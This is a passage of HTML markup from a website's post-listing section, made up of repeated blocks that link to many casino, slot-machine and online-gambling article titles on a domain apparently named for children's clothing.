                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/26/what-is-a-casino-24/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/25/history-of-slots/">History of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/24/the-best-way-to-play-slots/">The Best Way to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/24/the-legality-of-online-gambling-9/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/23/what-is-a-casino-23/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/23/gambling-at-casinos/">Gambling at Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/22/online-sports-betting-and-poker/">Online Sports Betting and Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/21/how-to-find-the-best-slots/">How to Find the Best Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/21/what-you-need-to-know-about-slot-machines/">What You Need to Know About Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/21/the-legality-of-online-gambling-8/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/20/what-is-a-casino-22/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/19/know-the-odds-before-playing-at-a-casino/">Know the Odds Before Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/19/basic-tips-for-online-gambling/">Basic Tips For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/19/what-are-slots-and-how-do-they-work-2/">What Are Slots and How Do They Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/18/how-to-play-a-slot-machine-2/">How to Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/18/online-gambling-laws-by-jurisdiction/">Online Gambling Laws by Jurisdiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/16/the-basics-of-online-gambling-13/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/16/what-is-an-internet-casino-2/">What is an Internet Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/16/how-to-play-slots-effectively-2/">How to Play Slots Effectively</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/15/maximize-your-winnings-with-slots/">Maximize Your Winnings With Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/15/the-benefits-of-online-casino-gambling-2/">The Benefits of Online Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/15/the-basics-of-online-gambling-12/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/14/the-dark-side-of-casino-gambling/">The Dark Side of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/13/the-effects-of-online-gambling-on-consumers/">The Effects of Online Gambling on Consumers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/13/the-slot-in-ice-hockey/">The Slot in Ice Hockey</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/12/what-you-need-to-know-about-online-casinos-7/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/11/how-to-find-the-best-online-gambling-sites/">How to Find the Best Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/10/how-to-beat-the-house-edge-in-a-casino/">How to Beat the House Edge in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/10/what-is-a-slot-machine-8/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/10/how-to-protect-your-winnings-while-playing-slots/">How to Protect Your Winnings While Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/09/the-positive-and-negative-aspects-of-casino-gaming/">The Positive and Negative Aspects of Casino Gaming</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/08/the-truth-about-online-gambling/">The Truth About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/07/what-you-should-know-about-casinos/">What You Should Know About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/07/the-basics-of-online-gambling-11/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/07/slots-bonuses/">Slots Bonuses</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/06/what-is-a-slot-33/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/06/what-is-a-casino-21/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/06/the-basics-of-online-gambling-10/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/05/how-to-win-at-the-casino/">How to Win at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/04/online-gambling-2/">Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/04/how-to-win-at-slots-7/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/03/what-are-the-features-of-slots/">What Are the Features of Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/02/what-is-a-casino-20/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/02/the-risks-of-online-gambling-5/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/02/online-gambling-laws/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/01/what-is-a-casino-19/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/01/what-is-a-slot-32/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/31/the-technology-behind-slots/">The Technology Behind Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/30/the-legality-of-online-gambling-7/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/30/what-is-a-casino-18/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/29/the-legality-of-online-gambling-6/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/29/slot-machines-and-slot-schedules/">Slot Machines and Slot Schedules</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/28/what-are-slots-3/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/27/the-problem-of-online-gambling/">The Problem of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/26/what-is-a-casino-17/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/25/what-is-a-slot-31/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/25/is-it-possible-to-win-at-slots/">Is it Possible to Win at Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/25/online-gambling-in-the-usa/">Online Gambling in the USA</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/24/casino-surveillance-systems/">Casino Surveillance Systems</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/24/the-rise-of-online-gambling-2/">The Rise of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/24/what-is-a-casino-16/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/22/what-you-need-to-know-about-slots-2/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/22/what-makes-a-slot-interesting-to-play/">What Makes a Slot Interesting to Play?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/22/what-you-need-to-know-about-online-casinos-6/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/22/the-advantages-and-disadvantages-of-online-gambling-2/">The Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/21/online-gambling-research/">Online Gambling Research</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/20/what-is-a-casino/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/20/how-slots-are-used-in-scheduling-systems/">How Slots Are Used in Scheduling Systems</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/19/what-are-slot-machines-2/">What Are Slot Machines?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/19/what-is-an-online-casino-6/">What Is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/18/online-gambling-in-the-united-states-6/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/18/tips-for-online-gambling/">Tips For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/18/how-to-have-fun-at-a-casino/">How to Have Fun at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/17/what-is-a-slot-30/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/16/understanding-the-basics-of-slots/">Understanding the Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/16/what-is-a-casino-15/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/16/the-growing-industry-of-online-gambling/">The Growing Industry of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/15/what-you-need-to-know-about-online-gambling-10/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/14/how-to-protect-yourself-at-a-casino/">How to Protect Yourself at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/13/what-to-look-for-in-a-slot-machine/">What to Look For in a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/13/how-to-avoid-common-mistakes-when-playing-slots/">How to Avoid Common Mistakes When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/13/online-casinos/">Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/12/online-gambling-in-the-united-states-5/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/12/how-online-gambling-is-regulated/">How Online Gambling Is Regulated</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/12/what-is-an-online-casino-5/">What is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/11/the-myths-and-facts-of-slots/">The Myths and Facts of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/11/what-are-slot-machines/">What Are Slot Machines?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/10/legalizing-online-gambling/">Legalizing Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/09/casino-entertainment/">Casino Entertainment</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/09/security-at-a-casino-3/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/08/mens-journal-is-online-gambling-legal/">Men&#8217;s Journal &#8211; Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/08/the-basics-of-slots-10/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/07/the-basics-of-slot-machines/">The Basics of Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/07/regulations-of-online-gambling/">Regulations of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/07/what-is-an-online-casino-4/">What is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/06/what-is-a-casino-14/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/05/online-gambling-in-the-uk-3/">Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/05/the-basics-of-slots-9/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/10/04/what-you-need-to-know-about-slot-machine-payouts/">What You Need to Know About Slot Machine Payouts</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
